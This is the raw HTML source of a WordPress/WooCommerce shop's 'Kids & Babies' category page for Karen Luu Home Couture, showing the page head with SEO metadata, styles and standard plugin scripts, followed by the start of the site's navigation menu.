

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karenluuhomecouture.com/product-category/kids-babies/
body_size: 17050
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if (IE 7)&!(IEMobile)]>
	<html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
	<!--[if (IE 8)&!(IEMobile)]>
	<html lang="en-US" class="no-js lt-ie9"><![endif]-->
	<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><meta name="theme-color" content="#FFFFFF"><meta name="msapplication-navbutton-color" content="#FFFFFF"><meta name="apple-mobile-web-app-status-bar-style" content="#FFFFFF"><!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kids &amp; Babies Archives - Karen Luu Home Couture</title>
	<link rel="canonical" href="https://karenluuhomecouture.com/product-category/kids-babies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kids &amp; Babies Archives - Karen Luu Home Couture" />
	<meta property="og:url" content="https://karenluuhomecouture.com/product-category/kids-babies/" />
	<meta property="og:site_name" content="Karen Luu Home Couture" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://karenluuhomecouture.com/product-category/kids-babies/","url":"https://karenluuhomecouture.com/product-category/kids-babies/","name":"Kids &amp; Babies Archives - Karen Luu Home Couture","isPartOf":{"@id":"https://karenluuhomecouture.com/#website"},"primaryImageOfPage":{"@id":"https://karenluuhomecouture.com/product-category/kids-babies/#primaryimage"},"image":{"@id":"https://karenluuhomecouture.com/product-category/kids-babies/#primaryimage"},"thumbnailUrl":"https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1.jpg","breadcrumb":{"@id":"https://karenluuhomecouture.com/product-category/kids-babies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karenluuhomecouture.com/product-category/kids-babies/#primaryimage","url":"https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1.jpg","contentUrl":"https://karenluuhomecouture.com/wp-content/uploads/2020/06/cm2sbbrbcl_1.jpg","width":768,"height":1024},{"@type":"BreadcrumbList","@id":"https://karenluuhomecouture.com/product-category/kids-babies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://karenluuhomecouture.com/"},{"@type":"ListItem","position":2,"name":"Kids &amp; Babies"}]},{"@type":"WebSite","@id":"https://karenluuhomecouture.com/#website","url":"https://karenluuhomecouture.com/","name":"Karen Luu Home Couture","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karenluuhomecouture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Karen Luu Home Couture &raquo; Kids &amp; Babies Category Feed" href="https://karenluuhomecouture.com/product-category/kids-babies/feed/" />
<link rel='stylesheet' id='bootstrap-css-css' href='https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/css/bootstrap.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/css/all.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #6FC6C4;--wp--preset--color--secondary-color: #FFFFFF;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://karenluuhomecouture.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6'  media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6'  media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://karenluuhomecouture.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2'  media='all' />
<link rel='stylesheet' id='compiled-css-css' href='https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/css/compiled.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='websites-depot-child-sass-css' href='https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/scss-style.css?ver=6.8.3'  media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1747265020" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1747265020" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1747265020" /></noscript><script  src="https://karenluuhomecouture.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script  id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/karenluuhomecouture.com\/wp-admin\/admin-ajax.php","nonce":"7628a5914e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/karenluuhomecouture.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karenluuhomecouture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karenluuhomecouture.com/wp-json/wp/v2/product_cat/248" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="generator" content="Redux 4.4.18.7" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" />
		<style  id="wp-custom-css">
			#wc_checkout_add_ons_2_field .form-control{
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
	border:0 !important;
	outline:none !important;
}
.ws-section.section.outer-container.home-hero.section-49 img {
    max-height: 184px;
}
@media screen and (min-width: 768px){
	#wc_checkout_add_ons_2_field .form-control{
		position: relative !important;
		top: 30px;
	}
}		</style>
		<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script >
//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-43300304-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->	</head>
<body class="archive tax-product_cat term-kids-babies term-248 wp-theme-wordpress-shuttle wp-child-theme-karenluuhomeconture no-admin-bar theme-wordpress-shuttle csstransforms3d cookies-not-set woocommerce woocommerce-page woocommerce-no-js chrome sticky-header-behavior-standard">

	<div id="top"></div>

<div id="site-container">
        <nav class="hidden-sm hidden-md hidden-lg mobile-menu">
            <div class="navbar navbar-default mobile-nav-3-col navbar-fixed-top">
                <div class="container">
                    <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
                    <div class="navbar-header">
						
							                                <a class="navbar-brand pull-left" href="https://karenluuhomecouture.com" aria-label="mobile logo"><img src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/karen-luu-boutique-logo.png" alt="Karen Luu Home Couture"></a>
							
						

	                    <div class="mobile-menu-center-section position-center"><div class="mobile-bar-icons">
<ul id="woocommerce-mini-cart-dropdown-outer" class="woocommerce-mini-cart-dropdown-outer nav navbar-nav dropdown-menu-right">

        <li class="woocommerce-mini-cart-dropdown dropdown no-items-in-cart">

        <a class="cart-contents" href="https://karenluuhomecouture.com/cart/" title="View your shopping cart">
        <span class="header-shopping-bag-holder" style="display:inline-flex; align-items:center">
            <span class="fal fa-shopping-cart fa-2x"></span> 0        </span>	
</a>

        <ul class="dropdown-menu" role="menu">
           

            
            <li><a class="mini-cart--subtotal">Subtotal: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a></li>
            <li class="mini-cart--btn-cart"><a class="btn btn-primary"
                                               href="https://karenluuhomecouture.com/cart/">CART</a></li>
            <li class="mini-cart--btn-checkout"><a class="btn btn-primary"
                                                   href="https://karenluuhomecouture.com/checkout/">CHECKOUT</a></li>

        </ul>
    </li>
</ul>



    <div class="modal fade" id="ws-modal-1" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">

                                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"></button>
                        <h4 class="modal-title">Product Search</h4>
                    </div>
                
                <div class="modal-body"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://karenluuhomecouture.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>


                                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                            </div>

        </div>
    </div>

    <a class="" data-toggle="modal"
       data-target="#ws-modal-1"><span class="ws-fa-icon-container"><span class="fa-icon fal fa-search fa-lg" aria-hidden="true"></span></span></a>
    
<a class="ws-phone-link" href="tel:4157598183"><span class="ws-fa-icon-container"><span class="fa-icon fas fa-phone fa-lg icon-before" aria-hidden="true"></span></span></a></div></div>

                        <button type="button" class="navbar-toggle pull-right"
                                data-toggle="collapse" data-target=".navbar-responsive-collapse">
                            <span class="mobile-nav-trigger-text"></span>
                            <span class="mobile-nav-trigger-icon">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
                            <span class="sr-only">Toggle Menu</span>
						</span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse navbar-responsive-collapse">
						<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2101 dropdown"><a href="https://karenluuhomecouture.com/product-category/home-living/" class="menu-has-children">Home &amp; Living </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://karenluuhomecouture.com/product-category/home-living/bath-and-beauty/">Bath and Beauty</a></li>
	<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://karenluuhomecouture.com/product-category/home-living/blankets/">Blankets</a></li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://karenluuhomecouture.com/product-category/home-living/pillows/">Pillows</a></li>
</ul>
</li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2105 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/" class="menu-has-children">Apparel &amp; Accessories </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2111 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/">Robes </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/men/">Men</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/women/">Women</a></li>
	</ul>
</li>
	<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/">Jackets &#8211; Coats </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/coats/">Coats</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/jackets/">Jackets</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/spa/">Spa</a></li>
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/pj-set/">Lounge &#8211; PJ set</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/gift/">Classic &#8211; Spa robes</a></li>
